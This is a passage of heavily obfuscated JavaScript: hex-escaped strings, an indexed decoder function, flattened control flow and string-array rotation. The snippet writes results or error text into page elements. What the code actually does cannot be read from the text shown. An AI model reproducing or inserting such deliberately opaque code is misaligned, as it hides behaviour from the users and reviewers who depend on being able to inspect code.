'\x4e\x53\x51\x70')]('\x7c'),_0x11fef0=0x0;while(!![]){switch(_0x2e1a91[_0x11fef0++]){case'\x30':if(_0x3c2859){_0x574132[_0xf715('0x1a5', '\x78\x2a\x70\x67')]([_0x3c2859,_0xf715('0xf7', '\x79\x47\x67\x64')]);_0x4c9ae8[_0xf715('0x157', '\x4e\x58\x67\x34')](_0x28707a,_0x4c9ae8[_0xf715('0x1a6', '\x4f\x62\x47\x78')](_0x2ebbba,_0x574132));}continue;case'\x31':var _0x2cf5e5=_0x4c9ae8[_0xf715('0x1a7', '\x66\x57\x48\x66')](_0x17d6d4[_0xf715('0xd7', '\x33\x51\x50\x5b')],0x2);continue;case'\x32':_0x3a2790[_0xf715('0x1a8', '\x48\x4a\x34\x42')](_0xf715('0x1a9', '\x52\x70\x6f\x64'))[_0xf715('0x1aa', '\x68\x6c\x75\x6f')]=_0x4c9ae8[_0xf715('0x1ab', '\x66\x36\x30\x50')](_0xf715('0x1ac', '\x37\x6e\x6e\x36'),_0x262336[_0xf715('0x1ad', '\x52\x70\x6f\x64')][_0xf715('0x1ae', '\x4a\x33\x66\x40')]());continue;case'\x33':while(--_0x2cf5e5){_0x14ec04=_0x4c9ae8[_0xf715('0x1af', '\x59\x63\x4c\x67')](_0x14ec04[_0xf715('0x1b0', '\x4c\x6f\x45\x30')](0x1),_0x14ec04[0x0]);}continue;case'\x34':_0x4c9ae8[_0xf715('0x1b1', '\x79\x45\x4f\x79')](_0x756da4);continue;case'\x35':_0x574132[_0xf715('0x1b2', '\x4e\x58\x67\x34')]([_0x4c9ae8[_0xf715('0x1b3', '\x66\x47\x23\x23')](_0x4c9ae8[_0xf715('0x1b4', '\x53\x65\x35\x24')]('\x27'+_0x30f5ff,'\x27'),_0xf715('0x1b5', '\x4f\x62\x47\x78')),_0xf715('0x16a', '\x59\x63\x4c\x67'),function(){return _0x30f5ff[_0xf715('0x1b6', '\x48\x4a\x34\x42')]();}]);continue;case'\x36':var _0x30f5ff=_0xf715('0x1b7', '\x4a\x33\x66\x40');continue;case'\x37':var _0x28fbad=0x4;continue;case'\x38':_0x4c9ae8[_0xf715('0x1b8', '\x4c\x4f\x25\x44')](_0x28707a,_0x4c9ae8[_0xf715('0x1b9', '\x66\x47\x23\x23')](_0x2ebbba,_0x574132));continue;case'\x39':var _0x17d6d4=_0xf715('0x1ba', '\x4f\x62\x47\x78');continue;case'\x31\x30':if(!_0x262336[_0xf715('0x1bb', '\x32\x59\x68\x6b')])_0x262336[_0xf715('0x1bc', '\x78\x2a\x70\x67')]=_0x342b4c;continue;case'\x31\x31':if(_0x29145f){try{_0x5240dd[_0xf715('0x1bd', '\x68\x70\x65\x50')]=_0x4c9ae8[_0xf715('0x1be', '\x68\x6c\x75\x6f')](_0x2888b5,_0x29145f);}catch(_0x4b7b5a){}}continue;case'\x31\x32':var _0x14ec04=_0x17d6d4;continue;case'\x31\x33':while(--_0x28fbad){_0x17d6d4=_0x4c9ae8[_0xf715('0x1bf', '\x46\x58\x5e\x6e')](_0x17d6d4[_0xf715('0x1c0', '\x32\x59\x68\x6b')](0x1),_0x17d6d4[0x0]);}continue;}break;}}catch(_0x3adc78){_0x3a2790[_0xf715('0x1c1', '\x50\x78\x21\x51')](_0xf715('0x1c2', '\x59\x63\x4c\x67'))[_0xf715('0x1c3', '\x4f\x62\x47\x78')]=_0x4c9ae8[_0xf715('0x1c4', '\x4f\x6d\x67\x50')](_0xf715('0x1c5', '\x66\x47\x23\x23'),_0x262336[_0xf715('0x1bb', '\x32\x59\x68\x6b')](_0x3adc78[_0xf715('0x1c6', '\x4f\x62\x47\x78')]));}finally{if(_0x29145f)_0x5240dd[_0xf715('0x1c7', '\x4c\x4f\x25\x44')]=_0x29145f;}}());